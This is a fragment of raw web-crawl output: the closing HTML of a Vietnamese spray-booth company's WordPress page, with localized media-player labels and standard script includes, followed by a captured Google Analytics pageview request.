Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://buongphunson.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://buongphunson.net/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.5.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buongphunson.net/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.5.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://buongphunson.net/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://buongphunson.net/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=251139706&t=pageview&_s=1&dl=https%3A%2F%2Fbuongphunson.net%2Fson-do-go-thuong-dung%2F&ul=en-us%40posix&dt=S%C6%A1n%20%C4%91%E1%BB%93%20g%E1%BB%97%20th%C6%B0%E1%BB%9Dng%20d%C3%B9ng%20%E2%80%93%20Bu%E1%BB%93ng%20phun%20s%C6%A1n&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=804515125&gjid=45611335&cid=223995063.1768403920&tid=UA-48531091-1&_gid=1065046864.1768403920&_r=1&_slc=1&z=398671993
body_size: -450
content:
2,cG-5R181S2BDN